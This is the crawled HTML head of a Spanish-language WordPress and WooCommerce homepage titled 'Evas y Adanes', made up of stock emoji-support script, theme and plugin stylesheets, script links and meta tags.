

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evasyadanes.com/
body_size: 40915
content:
<!DOCTYPE html>
				<html lang="es">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>Evas y Adanes</title>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.evasyadanes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.evasyadanes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='codevz-blocks-css' href='https://www.evasyadanes.com/wp-content/themes/xtra//assets/css/blocks.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cz-icons-pack-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.evasyadanes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wppopups-base-css' href='https://www.evasyadanes.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='codevz-css' href='https://www.evasyadanes.com/wp-content/themes/xtra/assets/css/core.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://www.evasyadanes.com/wp-content/themes/xtra/assets/css/core-laptop.css?ver=4.5.3' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://www.evasyadanes.com/wp-content/themes/xtra/assets/css/core-tablet.css?ver=4.5.3' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://www.evasyadanes.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=4.5.3' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='google-font-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-css' href='https://www.evasyadanes.com/wp-content/themes/xtra/assets/css/woocommerce.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='codevz-plus-share-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/assets/css/share.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='codevz-mobile-fixed-nav-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/assets/css/mobile-nav.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=4.8.5' media='all' />
<style id='codevz-plus-inline-css'>
#cz_65189 .cz_box_front_inner{background-color:#ffffff;padding-top:30px;margin-top:-80px}#cz_96244 .cz_shape_1{background-color:#6c3994;width:25px;height:17px;top:-45px;transform:skew(-45deg) rotate(45deg) translate(-50%) }#cz_42095 .cz_title_content{margin-top:20px;margin-bottom:60px}#cz_99112{background-size:cover;background-image:linear-gradient(90deg,rgba(0,0,0,0.4),rgba(0,0,0,0.4)),url(http://www.evasyadanes.com/wp-content/uploads/2023/11/evasyadanes-7.jpeg);padding-top:170px;padding-bottom:90px;margin-bottom:90px}#cz_99112:hover{padding-top:150px;padding-bottom:110px}#cz_99112 h3,#cz_99112 h3 a{font-size:40px;color:#ffffff;margin-top:-18.5px}#cz_99112 .service_img:not(.service_number){background-color:#6c3994;padding:15px;position:absolute;bottom:-70px;left:50%;transform:translate(-50%)}#cz_99112:hover .service_img:not(.service_number){padding:25px}#cz_15788{background-size:cover;background-image:linear-gradient(90deg,rgba(0,0,0,0.4),rgba(0,0,0,0.4)),url(http://www.evasyadanes.com/wp-content/uploads/2023/11/evasyadanes-6.jpg);padding-top:170px;padding-bottom:90px;margin-bottom:90px}#cz_15788:hover{padding-top:150px;padding-bottom:110px}#cz_15788 h3,#cz_15788 h3 a{font-size:40px;color:#ffffff}#cz_15788 .service_img:not(.service_number){background-color:#6c3994;padding:15px;position:absolute;bottom:-70px;left:50%;transform:translate(-50%)}#cz_15788:hover .service_img:not(.service_number){padding:25px}#cz_27354{background-size:cover;background-image:linear-gradient(90deg,rgba(0,0,0,0.4),rgba(0,0,0,0.4)),url(http://www.evasyadanes.com/wp-content/uploads/2023/11/evasyadanes-12.jpg);padding-top:170px;padding-bottom:90px;margin-bottom:90px}#cz_27354:hover{padding-top:150px;padding-bottom:110px}#cz_27354 h3,#cz_27354 h3 a{font-size:40px;color:#ffffff}#cz_27354 .service_img:not(.service_number){background-color:#6c3994;padding:15px;position:absolute;bottom:-70px;left:50%;transform:translate(-50%)}#cz_27354:hover .service_img:not(.service_number){padding:25px}#cz_47866 .cz_shape_1{background-color:#6c3994;width:25px;height:17px;top:-45px;transform:skew(-45deg) rotate(45deg) translate(-50%) }#cz_49760 .cz_title_content{margin-top:20px;margin-bottom:60px}#cz_19053 .cz_shape_1{background-color:#6c3994;width:25px;height:17px;top:-45px;transform:skew(-45deg) rotate(45deg) translate(-50%) }#cz_22132 .cz_title_content{margin-top:20px;margin-bottom:60px}#cz_73661 .cz_box_front_inner{background-color:#ffffff;padding:100px;margin-top:-130px;margin-right:-15px;margin-left:-15px}@media screen and (max-width:768px){#cz_73661 .cz_box_front_inner{padding:70px}}@media screen and (max-width:480px){#cz_42095 .cz_title_content{line-height:1.5;margin-bottom:40px}}@media screen and (max-width:480px){#cz_73661 .cz_box_front_inner{padding:50px}}
</style>
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=4.8.5' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=4.8.5' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' media='all' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=4.8.5' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.evasyadanes.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=6.4.2' media='all' />
<script src="https://www.evasyadanes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.evasyadanes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.evasyadanes.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.evasyadanes.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2156849ad277ff200a9db69ccb67ac81","fragment_name":"wc_fragments_2156849ad277ff200a9db69ccb67ac81","request_timeout":"5000"};
</script>
<script src="https://www.evasyadanes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.evasyadanes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.evasyadanes.com/wp-json/wp/v2/pages/2220" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.evasyadanes.com/" />
<link rel='shortlink' href='https://www.evasyadanes.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.evasyadanes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evasyadanes.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.evasyadanes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evasyadanes.com%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" id="spu-css-2889" class="spu-css">		#spu-bg-2889 {
			background-color: rgba(205, 205, 205, 0.33);
		}

		#spu-2889 .spu-close {
			font-size: 80px;
			color: rgb(21, 12, 12);
			text-shadow: 0 1px 0 #000;
		}

		#spu-2889 .spu-close:hover {
			color: #000;
		}

		#spu-2889 {
			background-color: transparent;
			max-width: 600px;
			border-radius: 0px;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-2889 .spu-container {
					border: 0px solid;
			border-color: white;
			border-radius: 0px;
			margin: 2px;
					padding: 0px;
			height: calc(100% - 4px);
		}
								</style>
		<link rel="icon" href="https://www.evasyadanes.com/wp-content/uploads/2024/01/cropped-logo-new-versiones_Mesa-de-trabajo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.evasyadanes.com/wp-content/uploads/2024/01/cropped-logo-new-versiones_Mesa-de-trabajo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.evasyadanes.com/wp-content/uploads/2024/01/cropped-logo-new-versiones_Mesa-de-trabajo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.evasyadanes.com/wp-content/uploads/2024/01/cropped-logo-new-versiones_Mesa-de-trabajo-1-270x270.png" />
